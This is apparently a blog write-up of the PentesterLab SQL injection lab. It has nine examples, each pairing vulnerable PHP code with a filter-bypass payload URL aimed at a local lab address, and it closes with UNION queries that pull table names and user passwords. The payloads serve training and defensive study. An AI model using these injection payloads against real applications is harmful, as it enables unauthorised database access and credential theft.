
Image Source: https://qawerk.com/wp-content/uploads/2021/07/Cover.png
Sql Injection PentesterLab
In this blog we are going to use PentesterLab vulnerable lab and try to complete SQL Injection series.
SQL Injection: A SQL injection attack consists of insertion or “injection” of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify the database.
SQL injection attacks occur when a web application does not validate values received from a web form, cookie, input parameter, etc., before passing them to SQL queries that will be executed on a database server.
Example 1:
Code Review:
<?php
… …
$sql = “SELECT * FROM users where name='”;
$sql .= $_GET[“name”].”‘”;
$result = mysql_query($sql);
… …
?>
If we look at the PHP code we see there is a vulnerability due to no input validation on parameter $_GET[“name’], so we use the payload ‘or’1’=’1’ –+
http://192.168.1.51/sqli/example1.php?name=root%27or%271%27=%271%27%23
Example 2:
Code Review:
<?php
… …
if (preg_match(‘/ /’, $_GET[“name”])) {
die(“ERROR NO SPACE”);
}
$sql = “SELECT * FROM users where name='”;
$sql .= $_GET[“name”].”‘”;
$result = mysql_query($sql);
… …
?>
If we look at the PHP code we see that the author filtered the space in the user input. So we cannot use the previous payload. Instead we use ‘ or ‘1’=’1’#
http://192.168.1.51/sqli/example2.php?name=root%27%09or%09%271%27=%271%27%23
We can use this payload to exploit this vulnerability
‘/**/union/**/select/**/1,(select/**/name/**/from/**/users/**/limit/**/3,1),(select/**/passwd/**/from/**/users/**/limit/**/3,1),4,5/**/and/**/’1’=’2
Example 3:
Code Review:
<?php
… …
if (preg_match(‘/\s+/’, $_GET[“name”])) {
die(“ERROR NO SPACE”);
}
$sql = “SELECT * FROM users where name='”;
$sql .= $_GET[“name”].”‘”;
$result = mysql_query($sql);
… …
?>
If we look at the PHP code we see that the author has filtered the spaces and tabulations in the user input. Still We can bypass this filtering by using the payload ‘/**/or/**/’1’=’1
http://192.168.1.51/sqli/example3.php?name=root%27/**/or/**/%271%27=%271
Or http://192.168.1.51/sqli/example3.php?name=root’/**/union/**/select/**/1,(select/**/name/**/from/**/users/**/limit/**/3,1),(select/**/passwd/**/from/**/users/**/limit/**/3,1),4,5/**/and/**/’1’=’2
Example 4:
Code Review:
<?php
… …
$sql=”SELECT * FROM users where id=”;
$sql.=mysql_real_escape_string($_GET[“id”]).” “;
$result = mysql_query($sql);
… …
?>
The author used the MySQL_real_escape_string function to prevent SQL injection from the following characters \x00, \n, \r, \, ‘, ” and \x1a. We can use SQL injection without single quote to bypass this
http://192.168.1.51/sqli/example4.php?id=2 or 1=1
Example 5:
Code Review:
<?php
… …
if (!preg_match(‘/^[0-9]+/’, $_GET[“id”])) {
die(“ERROR INTEGER REQUIRED”);
}
$sql = “SELECT * FROM users where id=”;
$sql .= $_GET[“id”] ;
$result = mysql_query($sql);
… …
?>
The author used preg_match(‘/^[0-9]+/’,$_GET[“id”]) to prevent sql injection using regular payload. It only ensures that the parameter id starts with a digit so we use the payload as previous example or 1=1
http://192.168.1.51/sqli/example5.php?id=2 or 1=1
Example 6:
<?php
… …
if (!preg_match(‘/[0-9]+$/’, $_GET[“id”])) {
die(“ERROR INTEGER REQUIRED”);
}
$sql = “SELECT * FROM users where id=”;
$sql .= $_GET[“id”] ;
$result = mysql_query($sql);
… …
?>
If we see the PHP code we see that the expression ensures the id ends with a digit but does not check the beginning of the id, so we use the same payload as example 5 or 1=1
http://192.168.1.51/sqli/example6.php?id=2 or 1=1
Example 7:
Code Review:
<?php
… …
if (!preg_match(‘/^-?[0-9]+$/m’, $_GET[“id”])) {
die(“ERROR INTEGER REQUIRED”);
}
$sql = “SELECT * FROM users where id=”;
$sql .= $_GET[“id”];
$result = mysql_query($sql);
… …
?>
The regular expression checked both beginning and end of the input correctly but now
If we see the PHP code we see it contains a modifier PCRE_MULTILINE(/m). It only validates that one of the lines is only containing an integer, and the following values will thus be valid. We use this payload to bypass it %0a or 1=1
http://192.168.1.51/sqli/example7.php?id=2%0Aor1=1
Example 8:
Code Review
<?php
… …
$sql = “SELECT * FROM users ORDER BY `”;
$sql .= mysql_real_escape_string($_GET[“order”]).”`”;
$result = mysql_query($sql);
… …
?>
On viewing the code we realize we need to inject a payload into the “ORDER BY” statement.
We enter the payload
http://192.168.1.51/sqli/example8.php?order=name`DESC%23
Example 9:
Code Review
<?php
… …
$sql = “SELECT * FROM users ORDER BY “;
$sql .= mysql_real_escape_string($_GET[“order”]);
$result = mysql_query($sql);
… …
?>
When we see the PHP code we find out that there is no back-tick so we use the IF function to inject the payload of “ORDER BY”
We use this command to exploit it:
http://192.168.1.51/sqli/example9.php?order=IF(0,name,age)
We Can View all tables from the database by using this command
http://192.168.1.51/sqli/example1.php?name=root’ UNION SELECT table_name,version(),3,4,5 FROM information_schema.tables — –
View all columns in users table
View root’s password
Thank You